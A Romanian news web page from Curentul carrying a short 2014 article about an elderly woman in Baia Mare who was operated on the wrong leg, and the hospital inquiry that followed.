    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-22974" class="post-22974 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Medicii din România au dat din nou greș. O femeie a fost...</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">Medicii din România au dat din nou greș. O femeie a fost operată, din greșeală, la piciorul sănătos</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/biancavl0059/">Bianca Vlad</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-11-07T13:37:14+00:00" >13:37, 7 noiembrie 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Medicii+din+Rom%C3%A2nia+au+dat+din+nou+gre%C8%99.+O+femeie+a+fost+operat%C4%83%2C+din+gre%C8%99eal%C4%83%2C+la+piciorul+s%C4%83n%C4%83tos&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/medicii_din_romania.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Medicii+din+Rom%C3%A2nia+au+dat+din+nou+gre%C8%99.+O+femeie+a+fost+operat%C4%83%2C+din+gre%C8%99eal%C4%83%2C+la+piciorul+s%C4%83n%C4%83tos%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="348" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/medicii_din_romania-300x348.png" alt="" title="medicii_din_romania.png"/></div>            </div>


            </p>
<p>O bătrână din Baia Mare îi acuză pe medici de malpraxis: femeia a fost operată la piciorul drept, deşi avea probleme la cel stâng. Conducerea Spitalului de Urgenţă Baia Mare a demarat o anchetă pentru a stabili cum s-a ajuns într-o asemenea situaţie. Imediat ce a ajuns la Unitatea de Primire Urgenţe, medicii au constatat că femeia, în vârstă de 85 de ani, avea o fractură la piciorul stâng. După două zile de la internare, a fost operată. Când a venit să o vadă, nepoata ei a descoperit însă că operaţia a fost făcută la piciorul drept.</p>
<p>A doua zi, bătrâna a fost supusă unei noi intervenţii chirurgicale. Acelaşi medic a intrat din nou în sala de operaţie. El nu a vrut să comenteze. Conducerea spitalului a deschis o anchetă. Directorul spitalului a cerut tuturor cadrelor medicale implicate în acest caz să spună, într-o declaraţie, ce s-a întâmplat în ziua operaţiei.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Medicii+din+Rom%C3%A2nia+au+dat+din+nou+gre%C8%99.+O+femeie+a+fost+operat%C4%83%2C+din+gre%C8%99eal%C4%83%2C+la+piciorul+s%C4%83n%C4%83tos&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/medicii_din_romania.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Medicii+din+Rom%C3%A2nia+au+dat+din+nou+gre%C8%99.+O+femeie+a+fost+operat%C4%83%2C+din+gre%C8%99eal%C4%83%2C+la+piciorul+s%C4%83n%C4%83tos%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/incepe-campania-electorala-primul-tur-validat/">Începe campania electorală! Primul tur, validat</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/educatie/elevii-din-nou-la-scoala/">Elevii, din nou la școală</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/biancavl0059/">Bianca Vlad</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bianca Vlad"></span><meta itemprop="datePublished" content="2014-11-07T13:37:14+00:00"><meta itemprop="dateModified" content="2017-09-16T08:26:20+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Medicii din România au dat din nou greș. O femeie a fost operată, din greșeală, la piciorul sănătos"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/medicii_din_romania.png"><meta itemprop="width" content="620"><meta itemprop="height" content="348"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696e61fa6a685 = new tdBlock();
block_td_uid_6_696e61fa6a685.id = "td_uid_6_696e61fa6a685";
block_td_uid_6_696e61fa6a685.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696e61fa6a685_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e61fa6a685_rand","tdc_css_class_style":"td_uid_6_696e61fa6a685_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22974,"live_filter_cur_post_author":"161","block_template_id":""}';
block_td_uid_6_696e61fa6a685.td_column_number = "3";
block_td_uid_6_696e61fa6a685.block_type = "td_block_related_posts";
block_td_uid_6_696e61fa6a685.post_count = "3";
block_td_uid_6_696e61fa6a685.found_posts = "53178";
block_td_uid_6_696e61fa6a685.header_color = "";
block_td_uid_6_696e61fa6a685.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e61fa6a685.max_num_pages = "17726";
tdBlocksArray.push(block_td_uid_6_696e61fa6a685);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696e61fa6a685_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e61fa6a685" ><h4 class="td-related-title"><a id="td_uid_7_696e61fab22ca" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696e61fa6a685" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696e61fab22ce" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696e61fa6a685" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696e61fa6a685 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="200" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-200x178.jpg" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e61fa6a685" data-td_block_id="td_uid_6_696e61fa6a685"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e61fa6a685" data-td_block_id="td_uid_6_696e61fa6a685"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='22974' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eac9f93a4d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="55"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696e61fabf2b2_rand td_block_template_1"  data-td-block-uid="td_uid_9_696e61fabf2b2" ><script>var block_td_uid_9_696e61fabf2b2 = new tdBlock();
block_td_uid_9_696e61fabf2b2.id = "td_uid_9_696e61fabf2b2";
block_td_uid_9_696e61fabf2b2.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696e61fabf2b2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e61fabf2b2_rand","tdc_css_class_style":"td_uid_9_696e61fabf2b2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e61fabf2b2.td_column_number = "1";
block_td_uid_9_696e61fabf2b2.block_type = "td_block_11";
block_td_uid_9_696e61fabf2b2.post_count = "3";
block_td_uid_9_696e61fabf2b2.found_posts = "225814";
block_td_uid_9_696e61fabf2b2.header_color = "#";
block_td_uid_9_696e61fabf2b2.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e61fabf2b2.max_num_pages = "75272";
tdBlocksArray.push(block_td_uid_9_696e61fabf2b2);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696e61fabf2b2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
